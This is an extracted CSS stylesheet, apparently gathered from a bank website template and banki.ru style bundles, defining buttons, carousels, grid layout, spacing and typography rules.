/*! CSS Used from: Embedded */
.seo-block__column{min-width:212px;}
@media (min-width:1280px){
    .seo-block__column{min-width:0;}
}
.seo-block__link{margin-bottom:8px;}
.seo-block__hidden-blocks,.seo-block__hide-button{display:none;}
/*! CSS Used from: Embedded */
.hor-not-fit-element{position:relative;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .hor-not-fit-element{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element{margin-left:-32px;margin-right:-32px;}
}
.hor-not-fit-element__scroll{overflow-x:auto;overflow-y:visible;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .hor-not-fit-element__scroll{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element__scroll{padding-left:32px;padding-right:32px;}
}
.hor-not-fit-element__scroll::-webkit-scrollbar{display:none;}
.hor-not-fit-element__content{display:inline-block;min-width:100%;}
@media (-ms-high-contrast:active),(-ms-high-contrast:none){
    .hor-not-fit-element__content{display:block;}
}
.hor-not-fit-element:after,.hor-not-fit-element:before{content:"";position:absolute;z-index:3;top:0;bottom:0;width:16px;}
@media (min-width:1024px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:32px;}
}
.hor-not-fit-element:after{right:0;}
.hor-not-fit-element:before{left:0;}
/*! CSS Used keyframes */
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}

/*! CSS Used from: https://aab.uz/bitrix/cache/css/s1/main_2022/template_1a5f58d18a5a386151b37439916ebe2e/template_1a5f58d18a5a386151b37439916ebe2e_v1.css?16891401611001689 */
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
p{margin-top:0;margin-bottom:1rem;}
a{color:#264796;text-decoration:underline;}
img,svg{vertical-align:middle;}
button{border-radius:0;}
button:focus:not(:focus-visible){outline:0;}
button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
[type=button]:not(:disabled),button:not(:disabled){cursor:pointer;}
.img-fluid{max-width:100%;height:auto;}
.container-fluid{width:100%;padding-right:var(--bs-gutter-x, 1rem);padding-left:var(--bs-gutter-x, 1rem);margin-right:auto;margin-left:auto;}
.btn{color:#264796;font-family:Roboto, sans-serif;font-weight:500;font-size:.875rem;line-height:1.125rem;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:2.75rem;padding:.25rem 1.5rem;background-color:transparent;border:2px solid transparent;border-radius:12px;-webkit-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;fill:#264796;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn:hover{color:#264796;text-decoration:none;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn:disabled{pointer-events:none;opacity:.65;}
@media (min-width:1340px){
    .btn{height:2.9375rem;padding:.375rem 1.5rem;line-height:1.25rem;}
}
.btn-primary{color:#fff;background:#264796;border-color:#264796;fill:#fff;}
.btn-primary:hover{color:#fff;fill:#fff;background:#516cab;border-color:#516cab;}
.btn-primary:focus{-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn-primary:active{color:#fff;background:#264796;border-color:#264796;}
@media (min-width:1340px){
    .btn-lg{font-size:1.125rem;height:3.34375rem;}
}
.d-block{display:block!important;}
@media (min-width:576px){
    .d-sm-none{display:none!important;}
}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;}
.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.swiper-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y;}
.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;}
.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
body[data-aos-duration='1000'] [data-aos]{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;}
body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25, .1, .25, 1);-o-transition-timing-function:cubic-bezier(.25, .1, .25, 1);transition-timing-function:cubic-bezier(.25, .1, .25, 1);}
[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
[data-aos=fade-down]{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0);}
a{background-color:transparent;}
img{border-style:none;}
button{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}
button{overflow:visible;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
@media (min-width:1340px){
    .container-fluid{max-width:86.875rem;padding-left:1.25rem;padding-right:1.25rem;}
}
a{color:#264796;text-decoration:none;}
p{margin-top:0;margin-bottom:1rem;}
.btn-o{z-index:100;border:none;outline:0;font-size:0;line-height:0;border-radius:50%;width:3.125rem;height:3.125rem;position:relative;background:#f1f1f1;fill:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 6px 27px rgba(0, 0, 0, .05);box-shadow:0 6px 27px rgba(0, 0, 0, .05);--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn-o:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn-o:hover{color:#fff;fill:#fff;background:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.btn-o:focus{-webkit-box-shadow:0 0 0 5px rgba(92, 173, 255, .5);box-shadow:0 0 0 5px rgba(92, 173, 255, .5);}
.btn-o:disabled{cursor:not-allowed;opacity:.5!important;background:#f1f1f1!important;fill:#2c2d31!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn-o__icon{display:block;width:1.125rem;height:1.125rem;-ms-flex-negative:0;flex-shrink:0;}
.btn-o__border{top:50%;left:50%;display:block;margin:-1.875rem 0 0 -1.875rem;border-radius:50%;width:3.75rem;height:3.75rem;position:absolute;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);stroke:transparent;}
.btn-o.loading .btn-o__border{stroke:#264796;stroke-dasharray:155;stroke-dashoffset:155;-webkit-animation:loadAnimation 5s linear forwards;animation:loadAnimation 5s linear forwards;}
@media (min-width:1340px){
    .btn-o{width:2.9375rem;height:2.9375rem;}
    .btn-o__icon{width:1.25rem;height:1.25rem;}
}
.swiper{width:100%;height:100%;}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative;left:auto!important;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.primary__main{position:relative;}
.primary__slide{overflow:hidden;position:relative;padding-top:.75rem;padding-bottom:4.5rem;}
.primary__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-6.25rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__media--image{width:22.5rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__title{font-weight:500;line-height:127%;color:#264796;font-size:2rem;margin-bottom:.3125rem;font-family:Montserrat, sans-serif;}
.primary__text{font-weight:300;font-size:.9375rem;line-height:1.875rem;margin-bottom:.75rem;}
.primary__offers{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.625rem;}
.primary__offer{font-weight:300;padding:.375rem .5rem;font-size:.625rem;line-height:.8125rem;white-space:nowrap;background:#f1f1f1;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.625rem;}
.primary__offer--value{color:#264796;font-size:1.6875rem;line-height:2.125rem;}
.primary__offer--text{padding-left:.3125rem;}
.primary__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary__nav{display:none;position:absolute;top:50%;margin-top:-1.3125rem;}
.primary .swiper-pagination{left:0;bottom:1.75rem;z-index:50;font-size:0;line-height:0;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary .swiper-pagination-bullet{cursor:pointer;border:none;outline:0;border-radius:50%;width:1rem;height:1rem;background:rgba(38, 71, 150, .3);margin-right:1.25rem;}
.primary .swiper-pagination-bullet-active{background:#264796;}
@media (min-width:576px){
    .primary__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}
    .primary__media{margin:0;width:18.75rem;}
    .primary__media--image{width:100%;}
    .primary__title{margin-top:0;}
    .swiper-top .primary__slide {
        min-height: 300px;
    }
}
@media (min-width:768px){
    /* .primary{padding-bottom:1rem;} */
    .primary__main{margin:0 auto;}
    .primary__slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:1.875rem;}
    .primary__media{width:22.5rem;}
    .swiper-top .primary__slide {
        min-height: 350px;
    }
}
@media (min-width:992px){
    .primary__media{width:26.25rem;}
}
@media (min-width:1340px){
    .primary__main{margin:0 auto;max-width:inherit;}
    .primary__media{width:37.59375rem;}
    .primary__title{font-size:2.5rem;margin-bottom:.5rem;}
    .primary__text{font-size:1.5rem;line-height:3.5rem;margin-bottom:1.75rem;}
    .primary__offers{margin-bottom:1.8125rem;}
    .primary__offer{margin-bottom:0;min-width:15.625rem;font-size:.9375rem;line-height:1.125rem;height:3.75rem;}
    .primary__offer--value{font-size:2.5rem;line-height:3.0625rem;}
    .primary__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-1.46875rem;}
    .primary__nav.primary-prev{left:-5.125rem;}
    .primary__nav.primary-next{right:-5.125rem;}
}
.img-fluid{height:auto;display:block;max-width:100%;}
.ico-svg{position:relative;display:inline-block;width:auto;height:100%;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);}
*:focus{outline:none!important;}
/*! CSS Used keyframes */
@-webkit-keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
@keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
/*! CSS Used fontfaces */

/*! CSS Used from: Embedded */
a,b,div,em,h2,h3,i,li,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>section+section{margin-top:80px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px;}
}
.flexbox{display:flex;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
.l0036d770{fill:rgba(164,169,181,.7);}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .flexbox{display:flex;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--align-items_center{align-items:center;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.gNxjRa{display:inline-block;}
.iqwxXP{display:inline-block;}
.jIMFpb{display:inline-block;}
.fjrGkw{display:inline-block;}
/*! CSS Used from: Embedded */
.ktrfGw{font-size:inherit;font-weight:inherit;text-decoration:none;border:0px;padding:0px;background:0px center;outline:0px;cursor:pointer;user-select:none;appearance:none;transition:all 0.2s ease 0s;color:rgb(3, 155, 229);}
.ktrfGw > *{transition:all 0.2s ease 0s;}
.ktrfGw:hover > *{color:rgb(41, 182, 246);border-color:currentcolor;}
.ktrfGw:active > *{color:rgb(2, 136, 209);border-color:currentcolor;}
/*! CSS Used from: Embedded */
[data-show-more-collapsed-status='true'] .hidden,[data-show-more-collapsed-status='true'] [data-show-more-button-collapse]{display:none;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
